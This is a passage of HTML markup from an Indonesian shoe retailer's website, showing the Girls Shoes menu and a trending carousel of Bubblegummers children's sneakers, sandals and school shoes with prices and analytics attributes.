    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Girls Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/shoes/" aria-label="Shoes">
                <span class="cc-menu__thirdLevel__title">Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3891152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" aria-label="Sneakers Girls Astorga">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3891152">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3891152"
        data-analytics-product-id="540M_2023_3891152"
        href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html"
        aria-labelledby="brand-540M_2023_3891152 product-540M_2023_3891152-name product-540M_2023_3891152-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3891152-name">
            Sneakers Girls Astorga
        </div>
        <span class="sr-only" id="product-540M_2023_3891152-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3891152"
    data-name="Sneakers Girls Astorga"
    data-id="540M_2023_3891152"
    data-dimension1="540M_RS389152232C"
    data-dimension2="3891152"
    data-dimension3="540M_2023_3891152"
    data-price="199900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers footwear is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness. At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!"
    data-producturl="https://www.bata.com/id/en/sneakers-girls-astorga-540M_RS389152232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_1615215">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" aria-label="Bubblegummers Children Sandal Girls LYDI">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls LYDI"
        title="Bubblegummers Children Sandal Girls LYDI"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls LYDI"
        title="Bubblegummers Children Sandal Girls LYDI"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_1615215">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_1615215"
        data-analytics-product-id="540M_2022_1615215"
        href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html"
        aria-labelledby="brand-540M_2022_1615215 product-540M_2022_1615215-name product-540M_2022_1615215-price">
        <div class="cc-tile-product-name" id="product-540M_2022_1615215-name">
            Bubblegummers Children Sandal Girls LYDI
        </div>
        <span class="sr-only" id="product-540M_2022_1615215-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_1615215"
    data-name="Bubblegummers Children Sandal Girls LYDI"
    data-id="540M_2022_1615215"
    data-dimension1="540M_RS1612152402C"
    data-dimension2="1615215"
    data-dimension3="540M_2022_1615215"
    data-price="149900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sandals"
    data-description="Bubblegummers sandals is an ideal choice for summertime, outings &amp; holidays for your little children, our pretty strap sandals are made from PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!
"
    data-producturl="https://www.bata.com/id/en/bubblegummers-children-sandal-girls-lydi-540M_RS1612152402C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_1819285">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" aria-label="Children Freetime Girls Luce">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_1819285">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_1819285"
        data-analytics-product-id="540M_2023_1819285"
        href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html"
        aria-labelledby="brand-540M_2023_1819285 product-540M_2023_1819285-name product-540M_2023_1819285-price">
        <div class="cc-tile-product-name" id="product-540M_2023_1819285-name">
            Children Freetime Girls Luce
        </div>
        <span class="sr-only" id="product-540M_2023_1819285-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_1819285"
    data-name="Children Freetime Girls Luce"
    data-id="540M_2023_1819285"
    data-dimension1="540M_RS181285232C"
    data-dimension2="1819285"
    data-dimension3="540M_2023_1819285"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers sneakers is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!
"
    data-producturl="https://www.bata.com/id/en/children-freetime-girls-luce-540M_RS181285232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5816235">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" aria-label="Unisex School Shoes Marshall">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex School Shoes Marshall"
        title="Unisex School Shoes Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
